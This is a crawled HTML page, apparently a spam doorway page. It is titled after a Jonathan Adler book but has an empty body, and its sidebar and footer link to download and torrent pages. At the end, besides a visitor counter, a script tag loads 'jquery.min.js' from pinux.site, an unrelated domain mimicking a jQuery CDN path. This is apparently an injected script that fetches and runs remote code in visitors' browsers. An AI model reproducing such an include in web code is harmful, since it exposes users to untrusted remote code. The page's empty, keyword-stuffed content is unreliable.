

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-dzhonatan-adler-kniga-o-veselom-shike.html
body_size: 1798
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джонатан адлер книга о веселом шике - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джонатан адлер книга о веселом шике</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-film-strannoe-vremya-skachat-torrent.html">Фильм странное время скачать торрент</a></li>
                                <li><a href="d653-giga-skachat-muzyku.html">Гига скачать музыку</a></li>
                                <li><a href="d653-programma-dlya-rascheta-plitki-skachat.html">Программа для расчета плитки скачать</a></li>
                                <li><a href="d653-bones-albomy.html">Bones альбомы</a></li>
                                <li><a href="d653-farming-simulator-2013-titanium-skachat.html">Farming simulator 2013 titanium скачать</a></li>
                                <li><a href="d653-ekran-blokirovki-kartinki.html">Экран блокировки картинки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-prostoy-fayrvol.html">Простой файрвол</a></li>
                                            <li><a href="d653-skachat-foto-krasivogo-parnya-s-mashinoy-bmv.html">Скачать фото красивого парня с машиной бмв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-star-wars-battlefront-2-vse-mody.html">Star wars battlefront 2 все моды</a></li>
                                            <li><a href="d653-skachat-justin-bieber-believe-film.html">Скачать justin bieber believe фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-shema-vyazaniya-kryuchkom-zigzagoobraznogo-uzora-palantina.html">Схема вязания крючком зигзагообразного узора палантина</a></li>
                                            <li><a href="d653-skachat-pesnyu-rianna-daymonds.html">Скачать песню рианна даймондс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-kniga-pritch-carya-solomona-skachat.html">Книга притч царя соломона скачать</a></li>
                                            <li><a href="d653-topik-kryuchkom-shema.html">Топик крючком схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
